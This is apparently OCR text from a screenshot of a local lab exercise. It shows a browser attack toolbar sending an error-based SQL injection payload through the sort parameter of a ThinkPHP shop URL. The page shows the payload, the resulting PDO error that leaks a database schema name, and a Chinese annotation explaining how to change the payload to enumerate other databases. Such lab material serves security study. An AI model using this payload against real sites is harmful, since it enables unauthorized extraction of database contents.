 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
修改这里可以获得对应的库名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
库1
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----information_schema----' from dual),8446744073709551610,8446744073709551610))'
395 // 调试结束
41